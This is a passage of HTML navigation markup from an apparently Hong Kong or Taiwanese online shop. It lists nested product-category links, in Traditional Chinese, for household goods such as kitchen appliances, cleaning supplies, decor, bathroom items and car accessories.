			<li id="menu-item-786570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786570"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86/">頭髮護理</a></li>
		</ul>
</li>
		<li id="menu-item-786547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786547"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/">客廳/ 臥室</a>
		<ul class="sub-menu">
			<li id="menu-item-786571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786571"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81/">其他客廳/ 臥室用品</a></li>
			<li id="menu-item-786572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786572"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2/">冷氣機空氣濾網</a></li>
			<li id="menu-item-786573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786573"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad/">坐墊 / 枕頭</a></li>
			<li id="menu-item-786574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786574"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d/">家居收納</a></li>
			<li id="menu-item-786575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786575"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81/">寢室用品</a></li>
			<li id="menu-item-786576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786576"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6/">影音線材/配件</a></li>
			<li id="menu-item-786577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786577"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e6%a1%8c%e5%ad%90-%e5%87%b3/">桌子/凳</a></li>
			<li id="menu-item-786578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786578"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7/">燈/燈泡/燈具</a></li>
		</ul>
</li>
		<li id="menu-item-786548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786548"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/">室內佈置</a>
		<ul class="sub-menu">
			<li id="menu-item-786580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786580"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae/">其他室内佈置</a></li>
			<li id="menu-item-786581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786581"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%9c%b0%e5%a2%8a/">地墊</a></li>
			<li id="menu-item-786582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786582"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86/">時鐘/日曆</a></li>
			<li id="menu-item-786583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786583"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6/">相架/電子相架</a></li>
			<li id="menu-item-786584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786584"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a0%9f%e7%87%ad/">蠟燭</a></li>
			<li id="menu-item-786585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786585"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad/">裝飾擺設</a></li>
			<li id="menu-item-786586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786586"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81/">香氛用品</a></li>
		</ul>
</li>
		<li id="menu-item-786549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786549"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/">家品傢俱</a>
		<ul class="sub-menu">
			<li id="menu-item-786587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786587"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81/">儲物及收納物品</a></li>
			<li id="menu-item-786588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786588"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91/">家用工具/五金</a></li>
		</ul>
</li>
		<li id="menu-item-786550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786550"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">家居清潔</a>
		<ul class="sub-menu">
			<li id="menu-item-786590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786590"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">其他家居清潔用品</a></li>
			<li id="menu-item-786591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786591"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">吸塵機/掃地機器人</a></li>
			<li id="menu-item-786592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786592"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%9e%83%e5%9c%be%e6%a1%b6/">垃圾桶</a></li>
			<li id="menu-item-786593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786593"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81/">清潔工具/用品</a></li>
			<li id="menu-item-786594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786594"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">滅蟲/ 驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786551"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/">小型家電及配件</a>
		<ul class="sub-menu">
			<li id="menu-item-786595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786595"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb/">其他小型家電</a></li>
			<li id="menu-item-786596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786596"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%8a%a0%e6%bf%95%e5%99%a8/">加濕器</a></li>
			<li id="menu-item-786598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786598"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88/">小夜燈/ 觸控燈</a></li>
			<li id="menu-item-786599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786599"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8a%bd%e6%bf%95%e6%a9%9f/">抽濕機</a></li>
			<li id="menu-item-786600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786600"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81/">按摩/ 舒壓用品</a></li>
			<li id="menu-item-786601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786601"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%9a%96%e9%a2%a8%e6%a9%9f/">暖風機</a></li>
			<li id="menu-item-786602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786602"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%86%a8%e8%a1%a3%e6%a9%9f/">熨衣機</a></li>
			<li id="menu-item-786603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786603"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">空氣净化機</a></li>
			<li id="menu-item-786604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786604"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f/">超聲波清洗機</a></li>
			<li id="menu-item-786605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786605"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f/">迷你洗衣機</a></li>
			<li id="menu-item-786606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786606"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a2%a8%e7%ad%92/">風筒</a></li>
			<li id="menu-item-786607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786607"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a6%99%e8%96%b0%e6%a9%9f/">香薰機</a></li>
		</ul>
</li>
		<li id="menu-item-786552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786552"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/">廚房</a>
		<ul class="sub-menu">
			<li id="menu-item-786608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786608"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81/">其他廚房電器/用品</a></li>
			<li id="menu-item-786609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786609"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e5%85%b7/">廚具</a></li>
			<li id="menu-item-786611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786611"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d/">廚房收納</a></li>
			<li id="menu-item-786612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786612"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f/">果汁機/豆漿機/破壁機</a></li>
			<li id="menu-item-786613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786613"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90/">蒸爐/烤箱/微波爐</a></li>
			<li id="menu-item-786615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786615"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7/">量度工具</a></li>
			<li id="menu-item-786616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786616"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b/">電烤盤/電鍋/氣炸鍋</a></li>
			<li id="menu-item-786617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786617"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f/">電熱水壺/飲水機</a></li>
			<li id="menu-item-786618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786618"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2/">電飯煲/壓力煲</a></li>
		</ul>
</li>
		<li id="menu-item-786553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786553"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/">彩妝/護膚產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786629"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e5%8c%96%e5%a6%9d%e9%8f%a1/">化妝鏡</a></li>
			<li id="menu-item-786630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786630"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8/">美容儀器</a></li>
		</ul>
</li>
		<li id="menu-item-786554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786554"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99/">智能家居設備</a></li>
		<li id="menu-item-786555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786555"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">汽車用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786632"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/jimmy-jb74-%e8%bb%8a%e9%85%8d%e5%93%81/">Jimmy JB74 車配品</a></li>
			<li id="menu-item-786633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786633"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">其他汽車用品</a></li>
			<li id="menu-item-786634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786634"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">車用空氣净化機</a></li>
			<li id="menu-item-786635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786635"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0/">車用空氣清新/ 香薰</a></li>
		</ul>
</li>
		<li id="menu-item-786556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786556"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/">浴室</a>
		<ul class="sub-menu">
			<li id="menu-item-786636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786636"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%84%b2%e7%89%a9%e6%94%b6%e7%b4%8d/">儲物收納</a></li>
			<li id="menu-item-786638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786638"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%9c%b0%e6%af%af/">地毯</a></li>
			<li id="menu-item-786639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786639"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">浴室清潔用品</a></li>
			<li id="menu-item-786640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786640"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e9%ab%94%e9%87%8d%e7%a3%85/">體重磅</a></li>
		</ul>
</li>
		<li id="menu-item-786557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786557"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">衛生/護理用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786641"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">其他衛生/護理用品</a></li>
